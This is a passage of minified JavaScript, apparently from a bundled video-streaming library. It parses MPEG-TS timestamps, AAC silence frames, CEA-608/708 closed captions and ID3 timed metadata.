v.push(f),v},concatenateNalDataForFrame:function(d){for(var m,v=0,f=d.byteLength,b=d.length,E=new Uint8Array(f+4*b),x=new DataView(E.buffer),I=0;I<d.length;I++)m=d[I],x.setUint32(v,m.data.byteLength),E.set(m.data,v+=4),v+=m.data.byteLength;return E}},ss=[33,16,5,32,164,27],Kl=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],dn=function(d){return 9e4*d},un=function(d,m){return d*m},Ep=function(d){return d/9e4},Ea=function(d,m){return d/m},Ke={ONE_SECOND_IN_TS:9e4,secondsToVideoTs:dn,secondsToAudioTs:un,videoTsToSeconds:Ep,audioTsToSeconds:Ea,audioTsToVideoTs:function(d,m){return d/m*9e4},videoTsToAudioTs:function(d,m){return d/9e4*m},metadataTsToSeconds:function(d,m,v){return Ep(v?d:d-m)}},zy=function(){var d,m;return Wl||(d={96e3:[ss,[227,64],ke(154),[56]],88200:[ss,[231],ke(170),[56]],64e3:[ss,[248,192],ke(240),[56]],48e3:[ss,[255,192],ke(268),[55,148,128],ke(54),[112]],44100:[ss,[255,192],ke(268),[55,163,128],ke(84),[112]],32e3:[ss,[255,192],ke(268),[55,234],ke(226),[112]],24e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,112],ke(126),[224]],16e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,255],ke(269),[223,108],ke(195),[1,192]],12e3:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,253,128],ke(259),[56]],11025:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,255,192],ke(268),[55,175,128],ke(108),[112]],8e3:[Kl,ke(268),[3,121,16],ke(47),[7]]},m=d,Wl=Object.keys(m).reduce(function(v,f){return v[f]=new Uint8Array(m[f].reduce(function(b,E){return b.concat(E)},[])),v},{})),Wl},Sa=Ke,dn={prefixWithSilence:function(d,m,v,f){var b,E,x,I,N,B=0,$=0;if(m.length&&(E=Sa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),b=Math.ceil(Sa.ONE_SECOND_IN_TS/(d.samplerate/1024)),v&&f&&(E=E-Math.max(v,f),$=(B=Math.floor(E/b))*b),!(B<1||$>Sa.ONE_SECOND_IN_TS/2))){for(x=(x=zy()[d.samplerate])||m[0].data,I=0;I<B;I++)N=m[0],m.splice(0,0,{data:x,dts:N.dts-b,pts:N.pts-b});return d.baseMediaDecodeTime-=Math.floor(Sa.videoTsToAudioTs($,d.samplerate)),$}},trimAdtsFramesByEarliestDts:function(d,m,v){return m.minSegmentDts>=v?d:(m.minSegmentDts=1/0,d.filter(function(f){return f.dts>=v&&(m.minSegmentDts=Math.min(m.minSegmentDts,f.dts),m.minSegmentPts=m.minSegmentDts,!0)}))},generateSampleTable:function(d){for(var m,v=[],f=0;f<d.length;f++)m=d[f],v.push({size:m.data.byteLength,duration:1024});return v},concatenateFrameData:function(d){for(var m,v=0,f=new Uint8Array(function(E){for(var x=0,I=0;I<E.length;I++)x+=E[I].data.byteLength;return x}(d)),b=0;b<d.length;b++)m=d[b],f.set(m.data,v),v+=m.data.byteLength;return f}},Wy=Ke.ONE_SECOND_IN_TS,un={clearDtsInfo:function(d){delete d.minSegmentDts,delete d.maxSegmentDts,delete d.minSegmentPts,delete d.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(d,m){var v=d.minSegmentDts;return m||(v-=d.timelineStartInfo.dts),m=d.timelineStartInfo.baseMediaDecodeTime,m+=v,m=Math.max(0,m),d.type==="audio"&&(m*=d.samplerate/Wy,m=Math.floor(m)),m},collectDtsInfo:function(d,m){typeof m.pts=="number"&&(d.timelineStartInfo.pts===void 0&&(d.timelineStartInfo.pts=m.pts),d.minSegmentPts===void 0?d.minSegmentPts=m.pts:d.minSegmentPts=Math.min(d.minSegmentPts,m.pts),d.maxSegmentPts===void 0?d.maxSegmentPts=m.pts:d.maxSegmentPts=Math.max(d.maxSegmentPts,m.pts)),typeof m.dts=="number"&&(d.timelineStartInfo.dts===void 0&&(d.timelineStartInfo.dts=m.dts),d.minSegmentDts===void 0?d.minSegmentDts=m.dts:d.minSegmentDts=Math.min(d.minSegmentDts,m.dts),d.maxSegmentDts===void 0?d.maxSegmentDts=m.dts:d.maxSegmentDts=Math.max(d.maxSegmentDts,m.dts))}},Ea={parseSei:function(d){for(var m=0,v={payloadType:-1,payloadSize:0},f=0,b=0;m<d.byteLength&&d[m]!==128;){for(;d[m]===255;)f+=255,m++;for(f+=d[m++];d[m]===255;)b+=255,m++;if(b+=d[m++],!v.payload&&f===4){if(String.fromCharCode(d[m+3],d[m+4],d[m+5],d[m+6])==="GA94"){v.payloadType=f,v.payloadSize=b,v.payload=d.subarray(m,m+b);break}v.payload=void 0}m+=b,b=f=0}return v},parseUserData:function(d){return d.payload[0]!==181||(d.payload[1]<<8|d.payload[2])!=49||String.fromCharCode(d.payload[3],d.payload[4],d.payload[5],d.payload[6])!=="GA94"||d.payload[7]!==3?null:d.payload.subarray(8,d.payload.length-1)},parseCaptionPackets:function(d,m){var v,f,b,E,x=[];if(64&m[0])for(f=31&m[0],v=0;v<f;v++)E={type:3&m[2+(b=3*v)],pts:d},4&m[2+b]&&(E.ccData=m[3+b]<<8|m[4+b],x.push(E));return x},discardEmulationPreventionBytes:function(d){for(var m=d.byteLength,v=[],f=1;f<m-2;)d[f]===0&&d[f+1]===0&&d[f+2]===3?(v.push(f+2),f+=2):f++;if(v.length===0)return d;for(var b=m-v.length,E=new Uint8Array(b),x=0,f=0;f<b;x++,f++)x===v[0]&&(x++,v.shift()),E[f]=d[x];return E},USER_DATA_REGISTERED_ITU_T_T35:4},dr=ri,ka=Ea,Gy=((fe.prototype=new dr).push=function(d){var m;d.nalUnitType==="sei_rbsp"&&(m=ka.parseSei(d.escapedRBSP)).payload&&m.payloadType===ka.USER_DATA_REGISTERED_ITU_T_T35&&(m=ka.parseUserData(m))&&(d.dts<this.latestDts_?this.ignoreNextEqualDts_=!0:d.dts===this.latestDts_&&this.ignoreNextEqualDts_?(this.numSameDts_--,this.numSameDts_||(this.ignoreNextEqualDts_=!1)):(m=ka.parseCaptionPackets(d.pts,m),this.captionPackets_=this.captionPackets_.concat(m),this.latestDts_!==d.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=d.dts))},fe.prototype.flushCCStreams=function(d){this.ccStreams_.forEach(function(m){return d==="flush"?m.flush():m.partialFlush()},this)},fe.prototype.flushStream=function(d){this.captionPackets_.length&&(this.captionPackets_.forEach(function(m,v){m.presortIndex=v}),this.captionPackets_.sort(function(m,v){return m.pts===v.pts?m.presortIndex-v.presortIndex:m.pts-v.pts}),this.captionPackets_.forEach(function(m){m.type<2?this.dispatchCea608Packet(m):this.dispatchCea708Packet(m)},this),this.captionPackets_.length=0),this.flushCCStreams(d)},fe.prototype.flush=function(){return this.flushStream("flush")},fe.prototype.partialFlush=function(){return this.flushStream("partialFlush")},fe.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(d){d.reset()})},fe.prototype.dispatchCea608Packet=function(d){this.setsTextOrXDSActive(d)?this.activeCea608Channel_[d.type]=null:this.setsChannel1Active(d)?this.activeCea608Channel_[d.type]=0:this.setsChannel2Active(d)&&(this.activeCea608Channel_[d.type]=1),this.activeCea608Channel_[d.type]!==null&&this.ccStreams_[(d.type<<1)+this.activeCea608Channel_[d.type]].push(d)},fe.prototype.setsChannel1Active=function(d){return(30720&d.ccData)==4096},fe.prototype.setsChannel2Active=function(d){return(30720&d.ccData)==6144},fe.prototype.setsTextOrXDSActive=function(d){return(28928&d.ccData)==256||(30974&d.ccData)==4138||(30974&d.ccData)==6186},fe.prototype.dispatchCea708Packet=function(d){this.parse708captions_&&this.cc708Stream_.push(d)},{127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600}),qe=(Jt.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},Jt.prototype.getText=function(){return this.rows.join(`
`)},Jt.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},Jt.prototype.newLine=function(d){for(this.rows.length>=this.virtualRowCount&&typeof this.beforeRowOverflow=="function"&&this.beforeRowOverflow(d),0<this.rows.length&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},Jt.prototype.isEmpty=function(){return this.rows.length===0||this.rows.length===1&&this.rows[0]===""},Jt.prototype.addText=function(d){this.rows[this.rowIdx]+=d},Jt.prototype.backspace=function(){var d;this.isEmpty()||(d=this.rows[this.rowIdx],this.rows[this.rowIdx]=d.substr(0,d.length-1))},ji.prototype.init=function(d,m){this.startPts=d;for(var v=0;v<8;v++)this.windows[v]=new Jt(v),typeof m=="function"&&(this.windows[v].beforeRowOverflow=m)},ji.prototype.setCurrentWindow=function(d){this.currentWindow=this.windows[d]},ji.prototype.createTextDecoder=function(d){if(typeof TextDecoder=="undefined")this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(d)}catch(m){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+d+" encoding. "+m})}},function(d){d=d||{},qe.prototype.init.call(this);var m,v=this,f=d.captionServices||{},b={};Object.keys(f).forEach(E=>{m=f[E],/^SERVICE/.test(E)&&(b[E]=m.encoding)}),this.serviceEncodings=b,this.current708Packet=null,this.services={},this.push=function(E){(E.type===3||v.current708Packet===null)&&v.new708Packet(),v.add708Bytes(E)}}),Xy=(qe.prototype=new dr,qe.prototype.new708Packet=function(){this.current708Packet!==null&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},qe.prototype.add708Bytes=function(d){var v=d.ccData,m=v>>>8,v=255&v;this.current708Packet.ptsVals.push(d.pts),this.current708Packet.data.push(m),this.current708Packet.data.push(v)},qe.prototype.push708Packet=function(){var d,m=this.current708Packet,v=m.data,f=null,b=0,E=v[b++];for(m.seq=E>>6,m.sizeCode=63&E;b<v.length;b++)d=31&(E=v[b++]),(f=E>>5)===7&&0<d&&(f=v[b++]),this.pushServiceBlock(f,b,d),0<d&&(b+=d-1)},qe.prototype.pushServiceBlock=function(d,m,v){for(var f,b=m,E=this.current708Packet.data,x=(x=this.services[d])||this.initService(d,b);b<m+v&&b<E.length;b++)f=E[b],pi(f)?b=this.handleText(b,x):f===24?b=this.multiByteCharacter(b,x):f===16?b=this.extendedCommands(b,x):128<=f&&f<=135?b=this.setCurrentWindow(b,x):152<=f&&f<=159?b=this.defineWindow(b,x):f===136?b=this.clearWindows(b,x):f===140?b=this.deleteWindows(b,x):f===137?b=this.displayWindows(b,x):f===138?b=this.hideWindows(b,x):f===139?b=this.toggleWindows(b,x):f===151?b=this.setWindowAttributes(b,x):f===144?b=this.setPenAttributes(b,x):f===145?b=this.setPenColor(b,x):f===146?b=this.setPenLocation(b,x):f===143?x=this.reset(b,x):f===8?x.currentWindow.backspace():f===12?x.currentWindow.clearText():f===13?x.currentWindow.pendingNewLine=!0:f===14?x.currentWindow.clearText():f===141&&b++},qe.prototype.extendedCommands=function(d,m){var v=this.current708Packet.data[++d];return d=pi(v)?this.handleText(d,m,{isExtended:!0}):d},qe.prototype.getPts=function(d){return this.current708Packet.ptsVals[Math.floor(d/2)]},qe.prototype.initService=function(d,m){var v,f="SERVICE"+d,b=this;return f in this.serviceEncodings&&(v=this.serviceEncodings[f]),this.services[d]=new ji(d,v,b),this.services[d].init(this.getPts(m),function(E){b.flushDisplayed(E,b.services[d])}),this.services[d]},qe.prototype.handleText=function(d,m,E){var f,b=E&&E.isExtended,E=E&&E.isMultiByte,N=this.current708Packet.data,x=b?4096:0,I=N[d],N=N[d+1],B=m.currentWindow;return E?(f=[I,N],d++):f=[I],E=m.textDecoder_&&!b?m.textDecoder_.decode(new Uint8Array(f)):E?(N=f.map($=>("0"+(255&$).toString(16)).slice(-2)).join(""),String.fromCharCode(parseInt(N,16))):(m=Gy[b=x|I]||b,4096&b&&b===m?"":String.fromCharCode(m)),B.pendingNewLine&&!B.isEmpty()&&B.newLine(this.getPts(d)),B.pendingNewLine=!1,B.addText(E),d},qe.prototype.multiByteCharacter=function(d,m){var f=this.current708Packet.data,v=f[d+1],f=f[d+2];return d=pi(v)&&pi(f)?this.handleText(++d,m,{isMultiByte:!0}):d},qe.prototype.setCurrentWindow=function(d,m){var v=this.current708Packet.data[d];return m.setCurrentWindow(7&v),d},qe.prototype.defineWindow=function(d,f){var v=this.current708Packet.data,b=v[d],f=(f.setCurrentWindow(7&b),f.currentWindow),b=v[++d];return f.visible=(32&b)>>5,f.rowLock=(16&b)>>4,f.columnLock=(8&b)>>3,f.priority=7&b,b=v[++d],f.relativePositioning=(128&b)>>7,f.anchorVertical=127&b,b=v[++d],f.anchorHorizontal=b,b=v[++d],f.anchorPoint=(240&b)>>4,f.rowCount=15&b,b=v[++d],f.columnCount=63&b,b=v[++d],f.windowStyle=(56&b)>>3,f.penStyle=7&b,f.virtualRowCount=f.rowCount+1,d},qe.prototype.setWindowAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.winAttr),b=v[++d];return f.fillOpacity=(192&b)>>6,f.fillRed=(48&b)>>4,f.fillGreen=(12&b)>>2,f.fillBlue=3&b,b=v[++d],f.borderType=(192&b)>>6,f.borderRed=(48&b)>>4,f.borderGreen=(12&b)>>2,f.borderBlue=3&b,b=v[++d],f.borderType+=(128&b)>>5,f.wordWrap=(64&b)>>6,f.printDirection=(48&b)>>4,f.scrollDirection=(12&b)>>2,f.justify=3&b,b=v[++d],f.effectSpeed=(240&b)>>4,f.effectDirection=(12&b)>>2,f.displayEffect=3&b,d},qe.prototype.flushDisplayed=function(d,m){for(var v=[],f=0;f<8;f++)m.windows[f].visible&&!m.windows[f].isEmpty()&&v.push(m.windows[f].getText());m.endPts=d,m.text=v.join(`

`),this.pushCaption(m),m.startPts=d},qe.prototype.pushCaption=function(d){d.text!==""&&(this.trigger("data",{startPts:d.startPts,endPts:d.endPts,text:d.text,stream:"cc708_"+d.serviceNum}),d.text="",d.startPts=d.endPts)},qe.prototype.displayWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=1);return d},qe.prototype.hideWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=0);return d},qe.prototype.toggleWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible^=1);return d},qe.prototype.clearWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].clearText();return d},qe.prototype.deleteWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].reset();return d},qe.prototype.setPenAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penAttr),b=v[++d];return f.textTag=(240&b)>>4,f.offset=(12&b)>>2,f.penSize=3&b,b=v[++d],f.italics=(128&b)>>7,f.underline=(64&b)>>6,f.edgeType=(56&b)>>3,f.fontStyle=7&b,d},qe.prototype.setPenColor=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penColor),b=v[++d];return f.fgOpacity=(192&b)>>6,f.fgRed=(48&b)>>4,f.fgGreen=(12&b)>>2,f.fgBlue=3&b,b=v[++d],f.bgOpacity=(192&b)>>6,f.bgRed=(48&b)>>4,f.bgGreen=(12&b)>>2,f.bgBlue=3&b,b=v[++d],f.edgeRed=(48&b)>>4,f.edgeGreen=(12&b)>>2,f.edgeBlue=3&b,d},qe.prototype.setPenLocation=function(d,m){var v=this.current708Packet.data,f=(v[d],m.currentWindow.penLoc);return m.currentWindow.pendingNewLine=!0,m=v[++d],f.row=15&m,m=v[++d],f.column=63&m,d},qe.prototype.reset=function(d,m){var v=this.getPts(d);return this.flushDisplayed(v,m),this.initService(m.serviceNum,d)},{42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496}),Ca=14,Ky=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],et=function(d,m){et.prototype.init.call(this),this.field_=d||0,this.dataChannel_=m||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(v){var f,b,E,x,I=32639&v.ccData;I===this.lastControlCode_?this.lastControlCode_=null:((61440&I)==4096?this.lastControlCode_=I:I!==this.PADDING_&&(this.lastControlCode_=null),f=I>>>8,b=255&I,I!==this.PADDING_&&(I===this.RESUME_CAPTION_LOADING_?this.mode_="popOn":I===this.END_OF_CAPTION_?(this.mode_="popOn",this.clearFormatting(v.pts),this.flushDisplayed(v.pts),x=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=x,this.startPts_=v.pts):I===this.ROLL_UP_2_ROWS_?(this.rollUpRows_=2,this.setRollUp(v.pts)):I===this.ROLL_UP_3_ROWS_?(this.rollUpRows_=3,this.setRollUp(v.pts)):I===this.ROLL_UP_4_ROWS_?(this.rollUpRows_=4,this.setRollUp(v.pts)):I===this.CARRIAGE_RETURN_?(this.clearFormatting(v.pts),this.flushDisplayed(v.pts),this.shiftRowsUp_(),this.startPts_=v.pts):I===this.BACKSPACE_?this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1):I===this.ERASE_DISPLAYED_MEMORY_?(this.flushDisplayed(v.pts),this.displayed_=bs()):I===this.ERASE_NON_DISPLAYED_MEMORY_?this.nonDisplayed_=bs():I===this.RESUME_DIRECT_CAPTIONING_?(this.mode_!=="paintOn"&&(this.flushDisplayed(v.pts),this.displayed_=bs()),this.mode_="paintOn",this.startPts_=v.pts):this.isSpecialCharacter(f,b)?(E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isExtCharacter(f,b)?(this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isMidRowCode(f,b)?(this.clearFormatting(v.pts),this[this.mode_](v.pts," "),this.column_++,(14&b)==14&&this.addFormatting(v.pts,["i"]),(1&b)==1&&this.addFormatting(v.pts,["u"])):this.isOffsetControlCode(f,b)?(this.nonDisplayed_[this.row_].offset=x=3&b,this.column_+=x):this.isPAC(f,b)?(x=Ky.indexOf(7968&I),this.mode_==="rollUp"&&(x-this.rollUpRows_+1<0&&(x=this.rollUpRows_-1),this.setRollUp(v.pts,x)),x!==this.row_&&(this.clearFormatting(v.pts),this.row_=x),1&b&&this.formatting_.indexOf("u")===-1&&this.addFormatting(v.pts,["u"]),(16&I)==16&&(this.column_=4*(x=(14&I)>>1),this.nonDisplayed_[this.row_].indent+=x),this.isColorPAC(b)&&(14&b)==14&&this.addFormatting(v.pts,["i"])):this.isNormalChar(f)&&(b===0&&(b=null),E=wa(f),E+=wa(b),this[this.mode_](v.pts,E),this.column_+=E.length)))}},dr=(et.prototype=new dr,et.prototype.flushDisplayed=function(d){let m=f=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+f+"."})},v=[];this.displayed_.forEach((f,b)=>{if(f&&f.text&&f.text.length){try{f.text=f.text.trim()}catch(E){m(b)}f.text.length&&v.push({text:f.text,line:b+1,position:10+Math.min(70,10*f.indent)+2.5*f.offset})}else f==null&&m(b)}),v.length&&this.trigger("data",{startPts:this.startPts_,endPts:d,content:v,stream:this.name_})},et.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=bs(),this.nonDisplayed_=bs(),this.lastControlCode_=null,this.column_=0,this.row_=Ca,this.rollUpRows_=2,this.formatting_=[]},et.prototype.setConstants=function(){this.dataChannel_===0?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):this.dataChannel_===1&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},et.prototype.isSpecialCharacter=function(d,m){return d===this.EXT_&&48<=m&&m<=63},et.prototype.isExtCharacter=function(d,m){return(d===this.EXT_+1||d===this.EXT_+2)&&32<=m&&m<=63},et.prototype.isMidRowCode=function(d,m){return d===this.EXT_&&32<=m&&m<=47},et.prototype.isOffsetControlCode=function(d,m){return d===this.OFFSET_&&33<=m&&m<=35},et.prototype.isPAC=function(d,m){return d>=this.BASE_&&d<this.BASE_+8&&64<=m&&m<=127},et.prototype.isColorPAC=function(d){return 64<=d&&d<=79||96<=d&&d<=127},et.prototype.isNormalChar=function(d){return 32<=d&&d<=127},et.prototype.setRollUp=function(d,m){if(this.mode_!=="rollUp"&&(this.row_=Ca,this.mode_="rollUp",this.flushDisplayed(d),this.nonDisplayed_=bs(),this.displayed_=bs()),m!==void 0&&m!==this.row_)for(var v=0;v<this.rollUpRows_;v++)this.displayed_[m-v]=this.displayed_[this.row_-v],this.displayed_[this.row_-v]={text:"",indent:0,offset:0};m===void 0&&(m=this.row_),this.topRow_=m-this.rollUpRows_+1},et.prototype.addFormatting=function(d,m){this.formatting_=this.formatting_.concat(m),m=m.reduce(function(v,f){return v+"<"+f+">"},""),this[this.mode_](d,m)},et.prototype.clearFormatting=function(d){var m;this.formatting_.length&&(m=this.formatting_.reverse().reduce(function(v,f){return v+"</"+f+">"},""),this.formatting_=[],this[this.mode_](d,m))},et.prototype.popOn=function(d,m){var v=this.nonDisplayed_[this.row_].text;this.nonDisplayed_[this.row_].text=v+=m},et.prototype.rollUp=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},et.prototype.shiftRowsUp_=function(){for(var d=0;d<this.topRow_;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.row_+1;d<Ca+1;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.topRow_;d<this.row_;d++)this.displayed_[d]=this.displayed_[d+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},et.prototype.paintOn=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},{CaptionStream:fe,Cea608Stream:et,Cea708Stream:qe}),Aa={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},Ts=ri,Yy=8589934592,Jy=4294967296;zl.prototype=new Ts;function kp(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f}function tn(d,m,v){return decodeURIComponent(kp(d,m,v))}function sn(d,m,v){return unescape(kp(d,m,v))}function rn(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var xa,Yl,Ia,Ts=zl,Qy=$l,Pa=(d,m,v)=>{if(d){for(var f=v;f<d.length;f++)if(d[f]===m)return f}return-1},La=3,nn={APIC:function(d){var m,v=1;d.data[0]!==La||(m=Pa(d.data,0,1))<0||(d.mimeType=sn(d.data,1,m),d.pictureType=d.data[v=m+1],(m=Pa(d.data,0,++v))<0)||(d.description=tn(d.data,v,m),v=m+1,d.mimeType==="-->"?d.url=sn(d.data,v,d.data.length):d.pictureData=d.data.subarray(v,d.data.length))},"T*":function(d){d.data[0]===La&&(d.value=tn(d.data,1,d.data.length).replace(/\0*$/,""),d.values=d.value.split("\0"))},TXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.value=tn(d.data,m+1,d.data.length).replace(/\0*$/,""),d.data=d.value)},"W*":function(d){d.url=sn(d.data,0,d.data.length).replace(/\0.*$/,"")},WXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.url=sn(d.data,m+1,d.data.length).replace(/\0.*$/,""))},PRIV:function(d){for(var m=0;m<d.data.length;m++)if(d.data[m]===0){d.owner=sn(d.data,0,m);break}d.privateData=d.data.subarray(m+1),d.data=d.privateData}},Cp={parseId3Frames:function(d){var m,v=10,f=0,b=[];if(!(d.length<10||d[0]!=="I".charCodeAt(0)||d[1]!=="D".charCodeAt(0)||d[2]!=="3".charCodeAt(0))){f=rn(d.subarray(6,10)),f+=10,64&d[5]&&(v=(v+=4)+rn(d.subarray(10,14)),f-=rn(d.subarray(16,20)));do{if((m=rn(d.subarray(v+4,v+8)))<1)break;var E={id:String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3]),data:d.subarray(v+10,v+m+10)}}while(E.key=E.id,nn[E.id]?nn[E.id](E):E.id[0]==="T"?nn["T*"](E):E.id[0]==="W"&&nn["W*"](E),b.push(E),(v=v+10+m)<f);return b}},parseSyncSafeInteger:rn,frameParsers:nn},xi=ri,Zy=Aa,rs=Cp,Jl=function(d){var m,v={descriptor:d&&d.descriptor},f=0,b=[],E=0;if(Jl.prototype.init.call(this),this.dispatchType=Zy.METADATA_STREAM_TYPE.toString(16),v.descriptor)for(m=0;m<v.descriptor.length;m++)this.dispatchType+=("00"+v.descriptor[m].toString(16)).slice(-2);this.push=function(x){var I,N,B,$,J,ce,oe;if(x.type==="timed-metadata"){if(x.dataAlignmentIndicator&&(E=0,b.length=0),b.length===0&&(x.data.length<10||x.data[0]!=="I".charCodeAt(0)||x.data[1]!=="D".charCodeAt(0)||x.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(b.push(x),E+=x.data.byteLength,b.length===1&&(f=rs.parseSyncSafeInteger(x.data.subarray(6,10)),f+=10),!(E<f)){for(I={data:new Uint8Array(f),frames:[],pts:b[0].pts,dts:b[0].dts},$=0;$<f;)I.data.set(b[0].data.subarray(0,f-$),$),$+=b[0].data.byteLength,E-=b[0].data.byteLength,b.shift();N=10,64&I.data[5]&&(N=(N+=4)+rs.parseSyncSafeInteger(I.data.subarray(10,14)),f-=rs.parseSyncSafeInteger(I.data.subarray(16,20)));do if((B=rs.parseSyncSafeInteger(I.data.subarray(N+4,N+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}while((oe={id:String.fromCharCode(I.data[N],I.data[N+1],I.data[N+2],I.data[N+3]),data:I.data.subarray(N+10,N+B+10)}).key=oe.id,rs.frameParsers[oe.id]?rs.frameParsers[oe.id](oe):oe.id[0]==="T"?rs.frameParsers["T*"](oe):oe.id[0]==="W"&&rs.frameParsers["W*"](oe),oe.owner==="com.apple.streaming.transportStreamTimestamp"&&(ce=(1&(J=oe.data)[3])<<30|J[4]<<22|J[5]<<14|J[6]<<6|J[7]>>>2,ce=(ce*=4)+(3&J[7]),oe.timeStamp=ce,I.pts===void 0&&I.dts===void 0&&(I.pts=oe.timeStamp,I.dts=oe.timeStamp),this.trigger("timestamp",oe)),I.frames.push(oe),(N=N+10+B)<f);this.trigger("data",I)}}}},xi=(Jl.prototype=new xi,Jl),ns=ri,an=dr,mi=Aa,Ql=function(){var d=new Uint8Array(188),m=0;Ql.prototype.init.call(this),this.push=function(v){var f,b=0,E=188;for(m?((f=new 